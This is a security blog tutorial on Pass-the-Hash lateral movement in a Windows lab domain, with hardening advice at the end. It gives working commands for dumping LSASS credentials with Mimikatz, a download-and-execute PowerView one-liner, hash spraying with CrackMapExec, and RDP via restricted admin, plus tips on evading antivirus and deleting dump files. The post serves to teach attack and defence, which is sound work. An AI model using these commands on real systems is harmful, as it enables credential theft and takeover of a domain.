
Pass the Way to DA
Pass the X attacks originate from having a piece of information, in these examples this will be a hash, a set of credentials or a Kerberos ticket and then leveraging them for lateral movement throughout a network.


Introduction
Continuing on from part two where I talked all about kerberoasting and asreproasting, how they are an issue and how to exploit and defend against them. Now enter the Pass the X attacks. Pass the hash, pass the ticket, pass the credential. The likely moves for lateral traversal through a network. If you missed parts 1 and 2 they can be found here:
Pass the X attacks originate from having a piece of information, in this post examples this will be a hash and then leveraging them for lateral movement throughout a network. The majority of these attacks can be carried out from a domain joined machine or an attacker machine on the network but outside the domain.
From an attacking perspective, the majority of the attacks are only leverageable once we have local admin rights on a system, for this purpose sometimes leveraging Kerberoasting/ASREPRoasting or GPPassword attacks can get us the privileges required. It is worth noting that lateral movement is still possible without local admin but it depends on other misconfigurations in an environment.
This post won't dive into how to get local admin, rather it will focus on leveraging the rights to perform lateral movement via PtH attacks.
However as this post has grown arms and legs I am going to do a separate post all about Kerberos & Over Pass The Hash attacks to get you to domain admin hoping to cover:
- Pass The Ticket
- Unconstrained Delegation
- Constrained Delegation
- Golden Tickets
- Silver Tickets
- Kerberos Trickery
Improving Defense Overall
Before diving into the main body of this blog post there are a few features and sections I would recommend you as a defender enable if you do not already have it enabled.
Enable Advanced PowerShell Logging
To help gain visibility when PowerShell executes in an environment. PowerShell has gained a tremendous amount of popularity among attackers. Quite a few advanced persistent threat (APT) groups are using similar frameworks to hinder attribution. At least version 5 of PowerShell is required to enable the use of logging features. Enabling this provides PowerShell module logging, script block logging (input/output of commands) and automatic suspicious script detection. It also de-obfuscates encoded PowerShell commands.
Windows 7 includes PowerShell version 2 and Windows 10 includes version 5 but with logging disabled. A common attacking tactic is to downgrade PowerShell to bypass detection. To detect downgrade attacks, the “Windows PowerShell” classic event log has event ID 400. This is the “Engine Lifecycle” event and includes the Engine Version. Another solution is to remove PowerShell v2 with Disable-WindowsOptionalFeature -Online -FeatureName MicrosoftWindowsPowerShellV2Root.
Enable Advance Event Logging / Process Creation
Process Execution is key for anything malicious infecting or running on your systems. Process Creation logging which has Event ID 4688 can be enabled via Group Policy. There is a lot of noise that this event generates therefore there is some filtering post-ingestion as it will capture everything being executed. Logging might capture command line passwords as submitted arguments and thus be available to attackers who are looking through the Event Logs.
This can be enabled by configuring the audit policy to audit both success and failure of creation of processes within local security policies. It can also be applied via group policy.
Pass The Hash(T1550.002)
Pass the hash (PtH) is a technique of authenticating to specific services as a user without having their clear-text password. It can prove very useful for moving throughout a network where the user's account may have a strong password but you as the attacker have gained access to their hash. If referring to MITRE ATT&CK PtH attacks carry the TTP of T1075 or a sub-technique of T1550.002.
In this technique, valid password hashes for the account being used are captured using a variety of methods, usually they are used to escalate privileges and move across the network. Often we can leverage local administrative privileges to gain access to more on systems. Captured hashes are used with PtH to authenticate as that user. Once authenticated, PtH may be used to perform actions on local or remote systems. This technique specifically can often be used to escalate from a limited user to local administrator or even in some cases domain admin.
Before we dive into the hardcore of the issue it is worth understanding some windows authentication basics. When a user logs into a system over a network and enters their username and password, the password is never sent in clear over the network, instead a hash is sent. Essentially these credentials are stored in NTLM format and managed by the Local Security Authority(LSASS.exe) on the machine which enables users to authenticate to other services on the network when authenticated to their system which acts like a single-sign-on(SSO) within windows.
Build
The setup for this lab will be the following systems(you can do it with more but for demo purposes less is more):
- Windows Server 2012 R2 - Domain Controller
- Windows 7 Professional - Workstation/Attacker Host
- Windows 10 Pro - Second Workstation/Attacker host
As with a lot of these issues building them within a lab we are going to make the system intentionally insecure, to demonstrate the issue! First and foremost for PtH attacks to work SMB Signing will need to be disabled, which it is by default on Windows 7. Now some of you reading this may be thinking , but Windows 7 and 2k12 are old and therefore dated to lab on?! To those people, I say there are still hundreds of thousands maybe even millions of these systems in the wild!

Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters" SMB1 -Type DWORD -Value 1 -ForceSet-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters" EnableSecuritySignature -Type DWORD -Value 0 -ForceSet-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters" RequireSecuritySignature -Type DWORD -Value 0 -Force
As well as disabling SMB signing we'll also be enabling remote login on our target host to enable PSExec and other nice nasty things. Additionally we'll be enabling cached credentials to allow for scraping of more hashes from memory.
Enabling reg keys for PSExec
REG add "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System" /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /fREG add "HKLM\SOFTWARE\Policies\Microsoft\WindowsFirewall\DomainProfile\Services\FileAndPrint" /v Enabled /t REG_DWORD /d 1 /fREG add "HKLM\SOFTWARE\Policies\Microsoft\WindowsFirewall\DomainProfile\Services\FileAndPrint" /v RemoteAddresses /t REG_SZ /d "*" /fREG add "HKLM\SOFTWARE\Policies\Microsoft\WindowsFirewall\StandardProfile\Services\FileAndPrint" /v Enabled /t REG_DWORD /d 1 /fREG add "HKLM\SOFTWARE\Policies\Microsoft\WindowsFirewall\StandardProfile\Services\FileAndPrint" /v RemoteAddresses /t REG_SZ /d "*" /f
Enabling Cached Credentials
REG addHKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\CachedLogonsCount
Finally we'll want to enable remote desktop protocol on our setup(if it is not already enabled), this can be done by leveraging PowerShell. The reason we're doing this is in most enterprise environments it is enabled for administration. As an attacker we can pass the hash to gain access to RDP.
Open PowerShell as an admin and run:
Set-ItemProperty -Path 'HKLM:\System\CurrentControlSet\Control\Terminal Server' -name "fDenyTSConnections" -value0Enable-NetFirewallRule -DisplayGroup "Remote Desktop"
Once all of these are added it's time to do some breaking, dumping and passing those hashes!
Finally to enable Pass-The-Hash (a NTLM hash) to create a Remote Desktop Connection to a Windows workstation or server we need to enable restricted admin mode(which does help in some situations to defend against other attacks!):
REG add "HKLM\System\CurrentControlSet\Control\Lsa" /v DisableRestrictedAdmin /t REG_DWORD /d 0 /f
This setting does not exist by default so will need to be created, the above command will do it.
Break
Now that our lab is setup and wonderfully insecure, it's time to exploit some things! First thing is first we're going to grab the local admin password via GPPassword as described in Part-1. Once done we are going to leverage local administrator privileges on the machine to run MimiKatz to grab some hashes out of memory!
One thing to note, most EDR/AV/Defensive products will nuke MimiKatz out the box if it is dropped to disk, so usually in a lab I disable defender or add it as an exception. If we were to run this in a real live engagement typically load it reflectively into memory using process hollowing or other evasion techniques.
I'll be using mimikatz to demonstrate extracting the hashes from memory but there are lots of other techniques including using task manager to dump the lsass process and extract the hashes from the .dmp file.
Tools required:

Stage 1: Getting Hashes
With the admin account we'll drop into an admin PowerShell session, and run MimiKatz:
Invoke-MimiKatz.ps1 -DumpCreds
This will dump out the credentials running in memory as shown bellow:
We can also download and compile the binary then execute the following as a local admin on the endpoint:
mimikatz# privilege::debug
mimikatz# sekurlsa::logonpasswords
As can be seen in both outputs it was possible to extract both the NTLM hash for the Administrator user which we can use in pass the hash and pass the credential type attacks.
We can also dump LSASS by using task manager and mimikatz in an offline attack whereby we dump the process and extract the passwords without interacting with LSASS (however this does involve touching disk with dropping the DMP file).
- Open Taskmgr.exe
- Navigate to details and locate lsass.exe

- Right click on LSASS and select create dump file, this will dump the memory of LSASS to a location within AppData:

If we navigate to this location there should be a lsass.DMP file:

Mimikatz will happily take the dmp file and enable us to read the data using:

Invoke-Mimikatz -Command '"sekurlsa::minidump C:\share\lsass.DMP" "sekurlsa::logonpasswords"'
If you're using MimiKatz.exe the commands on their own would be (where C:\share\lsass.DMP is your path to the lsass.DMP file we created earlier):
mimikatz# sekurlsa::minidump C:\share\lsass.DMP
mimikatz# sekurlsa::logonpasswords
What both commands are doing is loading the minidump tool that is built into MimiKatz and leveraging the logonpasswords command to extract the credentials the same way we did live earlier on in the post. This will give an output similar to that shown below:
From an attacking perspective, if leveraging the above technique be sure to delete the LSASS.dmp file once you've taken it off the machine or dropped the info out of the file.
Additional note for defenders, always check C:\Users\<USERNAME>\AppData\Local\Temp\ for lsass.dmp or other .dmp files as attackers may forget to clean up after themselves, what this will enable you to do is identify if:
- a) The machine has been compromised.
- b) What users' passwords or hash were in memory and what other credentials may have been compromised in the attack.
Stage 2: Enumerating Access
Once we have a NTLM for a user the next logical step is to work out what access they have and where we want to move on the network. In order to do this we will need to leverage some tooling to see where the user has access and what is accessible from our current location on the network.
We can leverage tooling such as SharpView or PowerView to see where the user has privileges to login and what groups they are in on the domain (note this can also be done with the likes of net user but this only shows so much information).
Either can be loaded within a PowerShell session and both share similar methods, SharpView can be reflectively loaded via a C2 such as Covenant or Cobalt Strike which works well when doing adversary simulated attacks or red team assessments.
PowerView
To load PowerView into PowerShell, the following command can be used as a one-liner(assuming the machine has internet access and is on the domain):
powershell.exe-exec Bypass -noexit -C "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1')"
The command above downloads PowerView from PowerSploit repository and imports it into the current session, note this can be run from any user and does not require local admin to do. It will trip Antimalware Scan Interface (AMSI) on Windows 10 hosts though so be aware (that's where the likes of AMSI bypasses and C# can come into play).
Get-DomainUser -Identity Administrator | Select-Object memberof | Ft -autosize -wrap
The above will list out the groups that the Administrator user is a member of, it will also wrap the output so we can see it all rather than it be truncated by PowerShell.


In this particular case we've struck the jackpot as this Administrator user is both a Domain Admin and an Enterprise Admin (meaning hopefully we can authenticate to the Domain Controller). However to confirm we can leverage the Find-DomainUserLocation function built into PowerView, to find where the user has sessions:
Find-DomainUserLocation -UserIdentity Administrator
This function of PowerView will enumerate all of the machines within the current domain then query the domain for users of a specific group, using this information it'll leverage the domain group members and combine this with net session to find any machines that our target user is authenticated to. The found user list is compared against the target list, and any matches are displayed.

From running this we can see our target user is authenticated to DC1.purplehaze.defense and also WS03.purplehaze.defense, as we have their NTLM hash we can leverage this in the lateral movement stage below.
SharpView
Similar to PowerView, SharpView has a lot of the functions built in, and they can be executed in a similar way, if being executed directly on the machine simply .\SharpView or if being executed via Cobalt Strike(I won't be covering this in this blog post) simply prepend the command with execute-assembly (within Cobalt Strike).
SharpView.exe Get-DomainUser -Identity Administrator

Again the Find-DomainUserLocation function can be leveraged by using the following:
SharpView.exe Find-DomainUserLocation -UserIdentity Administrator

Again we can see the user has a session on WS03 and DC1, this information combined with lateral movement will enable us to traverse the network.
Leveraging Bloodhound will also enable you to see where certain users have paths to other machines on the network as it uses PowerView/SharpView under the hood. I've written in the past on how to setup Bloodhound and how it works, you can find the post here.
Stage 3: Lateral Movement
Once we have worked out where the target user has access to login, we can target methods of lateral movement that leverage the use of pass the hash, these include but are not limited to:
- psexec/smb exec
- remote desktop protocol(RDP)
- WMI
- DCOM
- WinRm
Now we have the information about the user, where they're logged in and what level of access they have it is time to pass that hash and access the machines they have access to. I'm going to demonstrate this with MimiKatz, CrackMapExec(SMB Exec) and RDP.
MimiKatz Pass The Hash
As we've already used MimiKatz, leveraging pass the hash type attacks are fairly straight forward. Simply using the sekurlsa::pth module.
sekurlsa::pth /user:PH\Administrator /ntlm:HASH /domain:purplehaze.defense /run:powershell.exe
The command should spawn a new powershell.exe process with the credentials of the user we’re trying to impersonate.


We can now access other resources on the network with:

pushd \\DC1.purplehaze.defense\C$
dir
Which will drop us into the network location and enable us to list the directory of C$ on the domain controller:
CrackMapExec
Switching over to our Kali machine for the next few attacks, the first is leveraging CrackMapExec. Which will enable us to pass the hash to do a lot of different attack types!
I am not going to dive into how to deploy and install crackmap, however it is explained really well on the github page. Once it is installled it can be executed using cme.

cme smb 10.10.100.1/24 -u Administrator -H HASHVALUE
The above command will take the hash that we found earlier and enable you to spray a single IP or range of IPs with the username and password. CME will return Pwned! if the user has local admin on the machine/IP. Here's an example of execution against 10.10.100.1/24:

The screenshot shows we have local admin on 3 out of the 4 machines discovered, the 4th where we do not have access does not have a trust relationship with the rest of the domain thus is unable to authenticate us. CME enables lots of different attacks but for a quick proof of concept I'm going to use the -X "hostname;dir" for executing the hostname followed by dir command on the remote systems.
RDP
The final attack I am going to demonstrate is RDP via Pass The Hash (now this is only possible if restricted admin is enabled on the remote host). There are two ways to do this, the first is by leveraging MimiKatz in the same way we did with powershell, except this time replace powershell.exe with mstsc /restrictedadmin
sekurlsa::pth /user:PH\Administrator /ntlm:HASH /domain:purplehaze.defense /run:"mstsc.exe /restrictedadmin"

If the attack has been successful we can authenticate to the remote host without prompt for a password:

Similarly this attack can be done on Linux using xFreeRDP:
xfreerdp /v:HOST /u:PH\Administrator /pth:HASH

Just like that we're into our RDP session on the DC via PTH!
Fix
There are a lot of things we can do to the system to harden it and fix it effectively and prevent pass the hash type attacks. As there are three stages to this attack there are three stages of fixes too, which I recommend you apply to harden your system(s):
- Stage 1 - Defending Against Mimikatz
- Stage 2 - Monitoring for SharpView/PowerView usage
- Stage 3 - Monitoring and preventing PtH lateral Movement
The first fix I am going to demonstrate is how to harden a system to prevent MimiKatz from running. This on its own will largely help harden the system from pass the hash and pass the credential attacks, therefore the fix and defense are going to be similar.

Disable Debug Rights on All Endpoints
Mimikatz requires this privilege as it interacts with processes such as LSASS. It is therefore important to set this privilege only to the specific group of people that will need this permission and remove it from the local Administrators. The SeDebugPrivilege can be disabled by defining the policy to contain no users or groups.
The debug privilege determines which users can attach a debugger to any process or to the kernel. By default, this privilege is given to local administrators. However, it is highly unlikely that a local administrator will need this privilege unless they do frequent actions involving debuggers, some developers may require this setting. To disable it, the following settings within group policy can be disabled:
Computer Configuration > Policies > Windows Settings > Security Settings > Local Policies> User Rights Assignment > Debug Programs
Simply remove Administrators:
When the new policy is applied across the domain an attacker that has managed to escalate their privileges to local administrator, they will not be able to leverage this permission. MimiKatz will respond with the following message:


Disable WDigest on All Endpoints
WDigest protocol was introduced in Windows XP and was designed to be used with HTTP Protocol for authentication. Microsoft has this protocol enabled by default in multiple versions of Windows from XP up to Server 2012/Windows 8. The protocol causes clear text credentials to be stored in Local Security Authority Subsystem Service (LSASS). From Windows Server 2012 R2 this is disabled by default however on operating systems prior to 2012 R2 it needs to be disabled via the registry, again this can be achieved via a group policy object.
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\SecurityProviders\WDigest
The Negotiate and UseLogonCredential registry keys values should be set to 0 to completely disable this protocol.
Once disabled, MimiKatz will give an attacker the following error, which further restricts what they have access to on a system.

Credential Caching
If the domain controller is unavailable Windows will check the last password hashes that have been cached to authenticate the user with the system. These password hashes are cached in the following registry setting:
